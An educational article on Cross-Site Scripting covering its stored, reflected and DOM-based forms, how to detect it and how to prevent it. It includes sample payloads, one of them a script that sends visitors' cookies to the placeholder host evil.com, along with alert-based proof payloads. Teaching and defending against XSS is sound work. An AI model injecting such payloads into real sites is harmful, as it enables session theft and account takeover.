Cross-Site Scripting (XSS) is one of the oldest, most common, and most dangerous web vulnerabilities. It lets attackers inject malicious code that runs directly inside someone's browser, often without them even knowing. That single weakness can lead to stolen accounts, leaked data, phishing, or full site compromise. Understanding XSS is essential for anyone who builds, secures, or tests web applications.
Why XSS Matters
Every time you type something into a website, your name, a comment, or a search query, you trust the site to handle your input safely. But when a site doesn't clean or encode that input correctly, it can allow attackers to smuggle malicious scripts into trusted pages. When the browser runs that code, it treats it as if it came from the site itself. That means it has access to your cookies, session tokens, personal data, and more.
This is why XSS is so powerful: the attacker doesn't have to break into servers; they let the browser work for them.
What XSS Really Is
XSS happens when untrusted data is added to a web page without proper filtering or encoding. The browser doesn't know which code is safe and which isn't. It just runs whatever it's given. That's how a simple text box can become a doorway to a full account takeover.
Imagine a cafe's guestbook page. A friendly user writes "Great coffee!" and it shows up for everyone. But an attacker types:
<script>fetch('https://evil.com/steal?c='+document.cookie)</script>If the website doesn't sanitize that input, every visitor who loads the guestbook also runs that script. Their session cookies are silently sent to the attacker. One comment. One payload. Total compromise. This is the classic Stored XSS scenario.
Different Faces of XSS
Stored XSS happens when malicious code is saved on the server and delivered to other users. It's dangerous because it keeps hitting victims over and over.
Reflected XSS happens when a payload is sent through a URL and reflected immediately. For example:
https://victimsite.com/search?q=<script>alert('hacked')</script>If the site displays the search query without escaping it, the script runs in the victim's browser the moment they click the link.
DOM-Based XSS happens entirely in the browser. No server needed. Suppose the site uses JavaScript innerHTML to show what's after # in the URL. If the attacker sends a link with#<img src=x onerror=alert('XSS')>, the site's own JavaScript injects and executes the payload.
How XSS Works
An attacker looks for an input that's reflected or stored. Then they figure out where and how it shows up on the page. They craft a payload that breaks out of the current context (HTML, JS, attribute, or CSS) and slips in executable code. They deliver it through a comment, a crafted link, or a manipulated DOM. The victim visits the page, and their browser executes the attacker's script with full trust.
That's the real danger: the code runs from the trusted origin.
Common XSS Payloads
A simple It alert('XSS') is often used to prove a vulnerability exists. But attackers go far beyond pop-ups. They used fetch() to steal cookies, document.write() to deface pages, or keyloggers to record keystrokes. They can overlay fake login forms for phishing or quietly scan internal networks.
A single payload can give them access to sensitive sessions or credentials. And once they have that, they can impersonate users or escalate their attack.
Real-World Impact
XSS is not just a "small bug." It's a gateway to larger attacks. A real example: a food delivery site allowed users to leave rich-text reviews but didn't sanitize input. An attacker posted a script hidden in a fake five-star review. Every time an admin opened the page, their session token was stolen. One review compromised the entire admin account.
That's the kind of quiet, effective attack XSS enables.
Detecting XSS Vulnerabilities
XSS often hides in the smallest details. Start by testing every input, search bars, forms, comment fields, URLs, and file names. Check how the site reflects that input. If it's not escaped or encoded, that's a big warning sign.
Look at client-side code for dangerous sinks like innerHTML, outerHTML, eval, document.write, or insertAdjacentHTML. Use browser DevTools to inspect how data flows. Intercept requests with tools like Burp Suite or OWASP ZAP. And always confirm findings manually with simple payloads first.
How to Prevent XSS
There's no single fix; it's about layers of defense. Always encode or escape user input depending on where it's placed: HTML, attributes, JavaScript, or CSS. Avoid dangerous DOM APIs like innerHTML or eval. Use safe alternatives like textContent proper setters. If you allow rich content, sanitize it with trusted libraries like DOMPurify.
Enforce strong security headers, including a Content Security Policy (CSP), to block inline scripts. Set cookies with HttpOnly, Secure, and SameSite flags to reduce the impact even if an XSS occurs. Validate input on the server, not just the browser. Use modern templating frameworks that escape output by default.
Hands-On Practice
You can't fully understand XSS without testing it yourself. Set up legal practice labs like DVWA or PortSwigger's XSS labs. Inject payloads in different contexts, stored, reflected, and DOM. Watch how the same script behaves differently depending on where it lands. Then practice fixing it with proper encoding and sanitization. This is how good hunters and secure developers are made.
Final Thoughts
Cross-Site Scripting is simple, sneaky, and dangerous. A single missed escape can lead to total account compromise. But it's also one of the easiest vulnerabilities to prevent with the right habits. Treat all user input as untrusted. Encode and sanitize everything. Avoid risky APIs. Add protective headers. Test like an attacker.
The web will always have dynamic content. But XSS doesn't have to be part of it. Master it, and you close one of the biggest doors attackers love to walk through.